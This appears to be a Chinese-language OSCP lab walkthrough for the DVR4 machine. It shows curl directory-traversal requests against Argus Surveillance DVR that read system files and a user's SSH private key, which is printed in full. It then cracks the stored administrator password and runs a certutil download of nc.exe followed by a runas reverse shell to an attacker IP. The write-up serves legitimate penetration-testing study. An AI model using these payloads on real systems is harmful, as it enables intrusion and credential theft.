OSCP靶場–DVR4

考點(1.windows:路徑遍歷獲取私鑰getshell 2.ssh shell中runas切換用戶)

1.nmap掃描

┌──(root?kali)-[~/Desktop]

└─# nmap -sV -sC -p- 192.168.161.179 --min-rate 2000

Starting Nmap 7.92 ( https://nmap.org ) at 2024-02-29 07:14 EST

Warning: 192.168.161.179 giving up on port because retransmission cap hit (10).

Nmap scan report for 192.168.161.179

Host is up (0.31s latency).

Not shown: 65520 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh Bitvise WinSSHD 8.48 (FlowSsh 8.48; protocol 2.0; non-commercial use)

| ssh-hostkey:

| 3072 21:25:f0:53:b4:99:0f:34:de:2d:ca:bc:5d:fe:20:ce (RSA)

|_ 384 e7:96:f3:6a:d8:92:07:5a:bf:37:06:86:0a:31:73:19 (ECDSA)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds?

3978/tcp filtered secure-cfg-svr

5040/tcp open unknown

7680/tcp open pando-pub?

8080/tcp open http-proxy

| fingerprint-strings:

| GetRequest, HTTPOptions:

| HTTP/1.1 200 OK

| Connection: Keep-Alive

| Keep-Alive: timeout=15, max=4

| Content-Type: text/html

| Content-Length: 985

| <HTML>

| <HEAD>

| <TITLE>

| Argus Surveillance DVR

| </TITLE>

| <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">

| <meta name="GENERATOR" content="Actual Drawing 6.0 (http://www.pysoft.com) [PYSOFTWARE]">

| <frameset frameborder="no" border="0" rows="75,*,88">

| <frame name="Top" frameborder="0" scrolling="auto" noresize src="CamerasTopFrame.html" marginwidth="0" marginheight="0">

| <frame name="ActiveXFrame" frameborder="0" scrolling="auto" noresize src="ActiveXIFrame.html" marginwidth="0" marginheight="0">

| <frame name="CamerasTable" frameborder="0" scrolling="auto" noresize src="CamerasBottomFrame.html" marginwidth="0" marginheight="0">

| <noframes>

| <p>This page uses frames, but your browser doesn't support them.</p>

|_ </noframes>

|_http-generator: Actual Drawing 6.0 (http://www.pysoft.com) [PYSOFTWARE]

|_http-title: Argus Surveillance DVR

17165/tcp filtered unknown

49664/tcp open msrpc Microsoft Windows RPC

49665/tcp open msrpc Microsoft Windows RPC

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49668/tcp open msrpc Microsoft Windows RPC

49669/tcp open msrpc Microsoft Windows RPC

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:

| smb2-security-mode:

| 3.1.1:

|_ Message signing enabled but not required

| smb2-time:

| date: 2024-02-29T12:18:07

|_ start_date: N/AService detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 250.34 seconds2.user priv





2.1 http:8080:Argus Surveillance DVR 4.0 漏洞:

##

http://192.168.161.179:8080/##

┌──(root?kali)-[~/Desktop]

└─# searchsploit Argus Surveillance

------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path

------------------------------------------------------------------------------------------------------------- ---------------------------------

Argus Surveillance DVR 4.0 - Unquoted Service Path | windows/local/50261.txt

Argus Surveillance DVR 4.0 - Weak Password Encryption | windows/local/50130.py

Argus Surveillance DVR 4.0.0.0 - Directory Traversal | windows_x86/webapps/45296.txt

Argus Surveillance DVR 4.0.0.0 - Privilege Escalation | windows_x86/local/45312.c

------------------------------------------------------------------------------------------------------------- ---------------------------------

Shellcodes: No Results

Papers: No Results





2.2 路徑遍歷讀取ssh私鑰[開啟了22端口]:id_rsa:

##

https://www.exploit-db.com/exploits/45296

##

┌──(root?kali)-[~/Desktop]

└─# curl "http://192.168.161.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD="

; for 16-bit app support

[386Enh]

woafont=dosapp.fon

EGA80WOA.FON=EGA80WOA.FON

EGA40WOA.FON=EGA40WOA.FON

CGA80WOA.FON=CGA80WOA.FON

CGA40WOA.FON=CGA40WOA.FON[drivers]

wave=mmdrv.dll



timer=timer.drv[mci]## 發現兩個用戶:administrator與viewer:curl "http://192.168.161.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD="## 讀取Viewer用戶私鑰:

┌──(root?kali)-[~/Desktop]

└─# curl "http://192.168.161.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FUsers%2FViewer%2F.ssh%2Fid_rsa"

-----BEGIN OPENSSH PRIVATE KEY-----

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

-----END OPENSSH PRIVATE KEY-----## 將私鑰保存為id_rsa到kali:

3.3 ssh私鑰登陸:獲取shell

##

┌──(root?kali)-[~/Desktop]

└─# chmod 600 id_rsa ##

┌──(root?kali)-[~/Desktop]

└─# ssh -i id_rsa viewer@192.168.161.179

3. root priv



3.1 winpeas.exe枚舉&弱密碼破解&runas切換到administrator:

##

## 提權:winpeas.exe沒有枚舉出有價值信息。

https://infosecwriteups.com/proving-grounds-practice-dvr4-walkthrough-b97374d3733f

##

┌──(root?kali)-[~/Desktop]

└─# searchsploit Argus Surveillance

------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path

------------------------------------------------------------------------------------------------------------- ---------------------------------



Argus Surveillance DVR 4.0 - Weak Password Encryption | windows/local/50130.py ## 讀取配置:

C:\Program Files\Argus Surveillance DVR>type "C:\ProgramData\PY_Software\Argus Surveillance DVR\DVRParams.ini"## 若加密破解:

https://www.exploit-db.com/exploits/50130

...

[Users]

LocalUsersCount=2

UserID0=434499

LoginName0=Administrator

FullName0=60CAAAFEC8753F7EE03B3B76C875EB607359F641D9BDD9BD8998AAFEEB60E03B7359E1D08998CA797359F641418D4D7BC875EB60C8759083E03BB740CA79C875EB603CD97359D9BDF6414D7BB740CA79F6419083

FullControl0=1

CanClose0=1

CanPlayback0=1

CanPTZ0=1

CanRecord0=1

CanConnect0=1

CanReceiveAlerts0=1

CanViewLogs0=1

CanViewCamerasNumber0=0

CannotBeRemoved0=1

MaxConnectionTimeInMins0=0

DailyTimeLimitInMins0=0

MonthlyTimeLimitInMins0=0

DailyTrafficLimitInKB0=0

MonthlyTrafficLimitInKB0=0

MaxStreams0=0

MaxViewers0=0

MaximumBitrateInKb0=0

AccessFromIPsOnly0=

AccessRestrictedForIPs0=

MaxBytesSent0=0

Password0=ECB453D16069F641E03BD9BD956BFE36BD8F3CD9D9A8

...## 50130.py中替換:

# Change this :)

pass_hash = "ECB453D16069F641E03BD9BD956BFE36BD8F3CD9D9A8"##

┌──(root?kali)-[~/Desktop]



└─# python 50130.py #########################################

# _____ Surveillance DVR 4.0 #

# / _ \_______ ____ __ __ ______ #

# / /_\ \_ __ \/ ___\| | \/ ___/ #

# / | \ | \/ /_/ > | /\___ \ #

# \____|__ /__| \___ /|____//____ > #

# \/ /_____/ \/ #

# Weak Password Encryption #

############ @deathflash1411 ############[+] ECB4:1

[+] 53D1:4

[+] 6069:W

[+] F641:a

[+] E03B:t

[+] D9BD:c

[+] 956B:h

[+] FE36:D

[+] BD8F:0

[+] 3CD9:g

[-] D9A8:Unknown## 得到的密碼是:14WatchD0g?

## 最后一位為止無法破解,但是知道是特殊符號:

14WatchD0g!

14WatchD0g@

14WatchD0g#

14WatchD0g$



14WatchD0g%## windows runas切換身份:

## runas切換用戶:例如administrator:14WatchD0g$

## 反彈shell,以管理員身份運行:runas反彈shell:

##

certutil -urlcache -split -f http://192.168.45.200/nc.exe

## 注意在ssh中輸入此命令,英文在反彈的cmd shell 中不會等待用戶輸入密碼:

runas /user:administrator "C:\users\viewer\nc.exe -e cmd.exe 192.168.45.200 443"

runas /env /profile /user:Administrator "C:\users\viewer\nc.exe -e cmd.exe 192.168.45.200 443"##

┌──(root?kali)-[~/Desktop]



└─# nc -lvvp 443

listening on [any] 443 ...

192.168.161.179: inverse host lookup failed: Unknown host

connect to [192.168.45.200] from (UNKNOWN) [192.168.161.179] 52108

Microsoft Windows [Version 10.0.19044.1645]

(c) Microsoft Corporation. All rights reserved.C:\Users\viewer>whoami&ipconfig

whoami&ipconfig

dvr4\administratorWindows IP ConfigurationEthernet adapter Ethernet0 2:Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 192.168.161.179Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 192.168.161.254C:\Users\viewer>type c:\users\administrator\desktop\proof.txt

type c:\users\administrator\desktop\proof.txt

